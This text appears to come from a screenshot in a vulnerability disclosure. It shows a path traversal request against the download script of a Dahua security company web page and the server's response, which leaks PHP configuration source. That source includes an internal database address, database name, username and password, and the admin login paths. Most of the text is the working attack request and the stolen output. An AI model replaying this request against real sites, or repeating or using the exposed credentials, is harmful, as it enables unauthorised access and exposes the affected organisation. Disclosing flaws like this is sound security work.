 GET /uk/down.php?file=../systemadmin/config.php HTTP/1.1
Host: www.dahuasecurity.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
? < + > Type a search term
Response
Raw Headers Hex
$_GET = clean($_GET);
$_POST = clean($_POST);
$_REQUEST = clean($_REQUEST);
$_COOKIE = clean($_COOKIE);
}
define("SITE_DOMAIN", "http://www.dahuasecurity.com/uk");
define('ROOT_PATH', str_replace('systemadmin/config.php', '', str_replace('\\', '/', __F
$net_name = '大华英文网站后台管理中心';
$page_title = $net_name;
$login_title = "大华英文网站后台管理系统登录";
$dbhost = '10.1.50.50';
$dbname = 'dahua_uk';
$dbuser = 'Weladmin';
$dbpw = 'P@Dah20150755_!';
define('HTTP_SERVER', SITE_DOMAIN.'/systemadmin/login.php');
define('HTTPS_SERVER', SITE_DOMAIN.'/systemadmin/index.php');
$up_img_dir = ROOT_PATH.'upfiles/';
if (!isset($_SERVER['REQUEST_URI'])) {
$_SERVER['REQUEST_URI'] = substr($_SERVER['PHP_SELF'], 1);
www.wooyun.org